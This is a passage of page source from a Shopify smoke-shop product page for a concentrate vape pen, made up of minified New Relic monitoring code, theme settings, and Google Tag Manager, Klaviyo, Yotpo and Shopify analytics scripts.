featureName=it;constructor(e){if(super(e,it),Fe(e),!y.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let t,r=0;const n=this.ee.get("tracer"),o=ze(this.ee),a=qe(this.ee),u=tt(this.ee),d=ie(this.ee),l=this.ee.get("events"),f=fe(this.ee),h=Se(this.ee),p=nt(this.ee);function g(e,t){h.emit("newURL",[""+window.location,t])}function m(){r++,t=window.location.hash,this[lt]=(0,c.t)()}function v(){r--,window.location.hash!==t&&g(0,!0);var e=(0,c.t)();this[ut]=~~this[ut]+e-this[lt],this[ht]=e}function b(e,t){e.on(t,(function(){this[t]=(0,c.t)()}))}this.ee.on(lt,m),a.on(ft,m),o.on(ft,m),this.ee.on(ht,v),a.on(ct,v),o.on(ct,v),this.ee.on("fn-err",((...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,s.p)("function-err",[...t],void 0,this.featureName,this.ee)})),this.ee.buffer([lt,ht,"xhr-resolved"],this.featureName),l.buffer([lt],this.featureName),u.buffer(["setTimeout"+at,"clearTimeout"+ot,lt],this.featureName),d.buffer([lt,"new-xhr","send-xhr"+ot],this.featureName),f.buffer([dt+ot,dt+"-done",dt+st+ot,dt+st+at],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([lt],this.featureName),a.buffer(["propagate",ft,ct,"executor-err","resolve"+ot],this.featureName),n.buffer([lt,"no-"+lt],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),b(f,dt+ot),b(f,dt+"-done"),b(o,"new-jsonp"),b(o,"jsonp-end"),b(o,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),window.addEventListener("hashchange",g,(0,O.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,O.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",(function(){g(0,r>1)}),(0,O.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5592))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var gt=i(3333);class mt extends T{static featureName=gt.TZ;constructor(e){super(e,gt.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;if(r=e,p(u.hG,((e,t)=>V(e,t,r)),r),function(e){p(u.fF,(function(){(0,s.p)(u.Pl+u.fF,[(0,c.t)(),...arguments],void 0,n.K7.genericEvents,e.ee)}),e)}(e),Ne(e),z(e),function(e){p(u.V1,(function(t,r){const i=(0,c.t)(),{start:o,end:a,customAttributes:d}=r||{},f={customAttributes:d||{}};if("object"!=typeof f.customAttributes||"string"!=typeof t||0===t.length)return void(0,l.R)(57);const h=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(f.start=h(o,0),f.end=h(a,i),Number.isNaN(f.start)||Number.isNaN(f.end))(0,l.R)(57);else{if(f.duration=f.end-f.start,!(f.duration<0))return(0,s.p)(u.Pl+u.V1,[f,t],void 0,n.K7.genericEvents,e.ee),f;(0,l.R)(58)}}),e)}(e),y.RI&&(e.init.user_actions.enabled&&(gt.Zp.forEach((e=>(0,O.sp)(e,(e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),gt.qN.forEach((e=>{const t=(0,x.s)((e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)}),500,{leading:!0});(0,O.sp)(e,t)}))),e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}t.some((e=>e))?this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8019)))):this.deregisterDrain()}}var vt=i(2646);const bt=new Map;function yt(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||ee.ee).get("logger")}(e),o=(0,te.YM)(i),a=new vt.y(ee.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[te.Jt]||t[r];return bt.set(s,a),o.inPlace(t,[r],"wrap-logger-",(()=>bt.get(s))),i}class wt extends T{static featureName=W.TZ;constructor(e){var t;super(e,W.TZ),t=e,p(u.$9,((e,r)=>G(e,r,t)),t),function(e){p(u.Wb,((t,r,{customAttributes:n={},level:i=W.p_.INFO}={})=>{yt(e.ee,t,r,{customAttributes:n,level:i})}),e)}(e),z(e);const r=this.ee;yt(r,y.gm.console,"log",{level:"info"}),yt(r,y.gm.console,"error",{level:"error"}),yt(r,y.gm.console,"warn",{level:"warn"}),yt(r,y.gm.console,"info",{level:"info"}),yt(r,y.gm.console,"debug",{level:"debug"}),yt(r,y.gm.console,"trace",{level:"trace"}),this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,B.R)(r,e,n,t)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5288))))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,_.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(S),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===n.K7.softNav)),(0,a.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,(function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)}),t),function(e){p(u.Dl,(function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)}),e)}(this),function(e){p(u.nb,(function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)}),e)}(this),function(e){p(u.d3,(function(){e.ee.emit("manual-start-all")}),e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach((r=>{t[r]=!!e[r]?.enabled})),t}(this.init),t=[...this.desiredFeatures];t.sort(((e,t)=>n.P3[e.featureName]-n.P3[t.featureName])),t.forEach((t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter((e=>!(e in this.features)));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)}))}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,_.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[xe,S,P,He,Ke,j,Z,mt,wt,We,pt],loaderType:"spa"})})()})();
</script>



    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/vendor.js?v=83836565987576270061766089389" defer="defer"></script>
    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/theme.js?v=146344111610398803901767648200" defer="defer"></script> 













<script>
  document.documentElement.classList.replace('no-js', 'js');

  window.theme = window.theme || {};
  theme.memberShipDetails = {
    base_price_active:true,
    club_price_active:false,
    elite_price_active:false,
    elite: false
  };
  theme.routes = {
    shop_url: 'https://www.smokecartel.com',
    root_url: '/',
    cart_url: '/cart',
    cart_add_url: '/cart/add',
    cart_change_url: '/cart/change',
    cart_update_url: '/cart/update',
    search_url: '/search',
    predictive_search_url: '/search/suggest'
  };

  theme.variantStrings = {
    preOrder: "Pre-order",
    addToCart: "Add to cart",
    soldOut: "Sold Out",
    unavailable: "Unavailable",
    addToBundle: "Add to bundle",
    backInStock: "Notify me when it’s available"
  };

  theme.shippingCalculatorStrings = {
    error: "One or more errors occurred while retrieving the shipping rates:",
    notFound: "Sorry, we do not ship to your address.",
    oneResult: "There is one shipping rate for your address:",
    multipleResults: "There are multiple shipping rates for your address:"
  };

  theme.discountStrings = {
    error: "Discount code cannot be applied to your cart",
    shippingError: "Shipping discounts are shown at checkout after adding an address"
  };

  theme.recipientFormStrings = {
    expanded: "Gift card recipient form expanded",
    collapsed: "Gift card recipient form collapsed"
  };

  theme.quickOrderListStrings = {
    itemsAdded: "[quantity] items added",
    itemAdded: "[quantity] item added",
    itemsRemoved: "[quantity] items removed",
    itemRemoved: "[quantity] item removed",
    viewCart: "View cart",
    each: "[money]\/ea",
    minError: "This item has a minimum of [min]",
    maxError: "This item has a maximum of [max]",
    stepError: "You can only add this item in increments of [step]"
  };

  theme.cartStrings = {
    error: "There was an error while updating your cart. Please try again.",
    quantityError: "You can only add [quantity] of this item to your cart.",
    giftNoteAttribute: "Gift note",
    giftWrapAttribute: "Gift wrapping",
    giftWrapBooleanTrue: "Yes",
    targetProductAttribute: "For"
  };

  theme.dateStrings = {
    d: "d",
    day: "Day",
    days: "Days",
    h: "h",
    hour: "Hour",
    hours: "Hours",
    m: "m",
    minute: "Min",
    minutes: "Mins",
    s: "s",
    second: "Sec",
    seconds: "Secs"
  };theme.strings = {
    recentlyViewedEmpty: "Your recently viewed is empty.",
    close: "Close",
    next: "Next",
    previous: "Previous",
    qrImageAlt: "QR code — scan to redeem gift card"
  };

  theme.settings = {
    moneyFormat: "${{amount}}",
    moneyWithCurrencyFormat: "${{amount}} USD",
    currencyCodeEnabled: false,
    externalLinksNewTab: false,
    cartType: "page",
    isCartTemplate: false,
    pswpModule: "\/\/www.smokecartel.com\/cdn\/shop\/t\/101\/assets\/photoswipe.min.js?v=41760041872977459911766089387",
    themeName: 'Concept',
    themeVersion: '5.0.1',
    agencyId: ''
  };// We save the product ID in local storage to be eventually used for recently viewed section
    try {
      const recentlyViewedProducts = new Set(JSON.parse(window.localStorage.getItem(`${theme.settings.themeName}:recently-viewed`) || '[]'));

      recentlyViewedProducts.delete(7199370903733); // Delete first to re-move the product
      recentlyViewedProducts.add(7199370903733);

      window.localStorage.setItem(`${theme.settings.themeName}:recently-viewed`, JSON.stringify(Array.from(recentlyViewedProducts.values()).reverse()));
    } catch (e) {
      // Safari in private mode does not allow setting item, we silently fail
    }</script>

    <link href="//www.smokecartel.com/cdn/shop/t/101/assets/refresh-pricing.css?v=149611381727025243921766089412" rel="stylesheet" type="text/css" media="print" onload="this.media='all'" />

    <style>
      body.template-blog.the-ultimate-stoner-guides-learn-about-bongs-dabbing-amp-more ul.subcollections {
        display: none;
      } 
    </style>
    

 
    <!--Yotpo JS | Location: theme.liquid -->
		<script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz" async></script>
    <!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-TDCTV49H');</script>
		<!-- End Google Tag Manager -->

    <script>

    window.newHash = async function (string) {
        const utf8 = new TextEncoder().encode(string);
        const hashBuffer = await crypto.subtle.digest('SHA-256', utf8);
        const hashArray = Array.from(new Uint8Array(hashBuffer));
        const hashHex = hashArray
            .map((bytes) => bytes.toString(16).padStart(2, '0'))
            .join('');
        return hashHex;
    }

    // if (window.location.href.includes('source=login')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'login',
    //             'user_id': hex,
    //         });
    //     });
    // }

    // if (window.location.href.includes('source=register')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'signup',
    //             'user_id': hex,
    //         });
    //     });
    // }

    


     
    document.addEventListener('cartDrawer:open', function() {
        setTimeout(()=>{viewCart()},3000)
        
    });


    


    document.addEventListener('page:loaded', function() { 
        let productItems= document.querySelectorAll('.new-product-cards');  // Adjust selector as needed
        productItems.forEach(function(item, index) {
            item.addEventListener('click', function(e) {
                let productId = this.getAttribute('data-pid');
                let productScript = JSON.parse(document.querySelector(`#new_event_`+productId).innerHTML)

                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    'event': 'select_item', 
                    'ecommerce': {
                        currency: "USD",
                        value:parseFloat(productScript.price),
                        'items': [productScript]
                    }
                });
            });
        });
    });


    
        document.addEventListener('page:loaded', function() { 
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
            window.dataLayer.push({
                event: "view_item",
                ecommerce: {
                currency: "USD",
                value:69.99,
                items: [
                    {
                        item_name: `Lookah Swordfish Concentrate Vape Pen`,
                        item_id: "7199370903733",
                        price: 69.99,
                        item_brand: "Lookah", 
                        item_category:"Vaporizer",
                        item_variant: "Black",
                        quantity:1
                    }
                ]
                }
            });
        });

        document.addEventListener('variant:change', function(evt) {  
        fetch(`/products/lookah-swordfish-concentrate-vape-pen?variant=${evt.detail.variant.id}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                    
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "view_item",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });
            });
        });

    

    
    document.addEventListener('simple:added', function(evt) { 
        fetch(`${evt.detail.product}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                 window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });  
            });
    })
    document.addEventListener('ajaxProduct:added', function(evt) { 
        fetch(`${evt.detail.product.url}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                    
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });
            });
    }); 
    


    document.addEventListener('cartQuantityUpdate', function(evt) {
        let productId = evt.detail.productId ;
        let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({ ecommerce: null });

        if(evt.detail.event === 'plus'){ 
            window.dataLayer.push({
                event: "add_to_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        } else if(evt.detail.event === 'minus'){
            if( evt.detail.qty == 0 ) {
                return;
            }
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        }
    });

    document.addEventListener('click',function(event){
        if(event.target.classList.contains('us-remove-cart')){
            let productId = event.target.getAttribute('data-cart-product-id') ;
            let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: 0 } ]
                }
            });
        }
    })





    function viewCart(){
        
        fetch(`/?section_id=cart-gtm`)
                .then(response => response.text())
                .then(html => {

                    const parser = new DOMParser();
                    const doc = parser.parseFromString(html, 'text/html');
                    const scriptTag = doc.querySelector('#shopify-section-cart-gtm script[type="application/json"]');
                    let cart_price = parseFloat(scriptTag.getAttribute('data-cart-total'));

                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({ ecommerce: null });
                    window.dataLayer.push({
                        event: "view_cart",
                        ecommerce: {
                            currency: "USD",
                            value: cart_price,
                            items: JSON.parse(scriptTag.innerHTML)
                        }
                    });

                })
        
    }

</script>
    
  <!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?languageCode=en" async></script>



  
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/grPf3G/klaviyo.js?company_id=grPf3G"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Lookah Swordfish Concentrate Vape Pen",
          ProductID: 7199370903733,
          Categories: ["All","Best Sellers","COUPON Eligible (All Products EXCEPT: Pax,Puffco,Storz\u0026Bickel)","Lookah Series","Vaporizers"],
          ImageURL: "https://www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Red-1_1e505436-3918-4a11-9f1e-a492b61a4c6e_grande.jpg?v=1653980358",
          URL: "https://www.smokecartel.com/products/lookah-swordfish-concentrate-vape-pen",
          Brand: "Lookah",
          Price: "$69.99",
          Value: "69.99",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc6d7-e72b-7a8d-bec0-cf3a273347f4/source_code-14/assets/sweetalert.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3508253,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3508253,storefrontBaseUrl: "https://www.smokecartel.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3011346613","configuration":"{\"accountID\":\"grPf3G\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2931032245","configuration":"{\"advertiserId\":\"77378\",\"shopDomain\":\"smoke-cartel.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"12028261640958a57505ca3bca7d4e66","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2924314805","configuration":"{\"subdomain\": 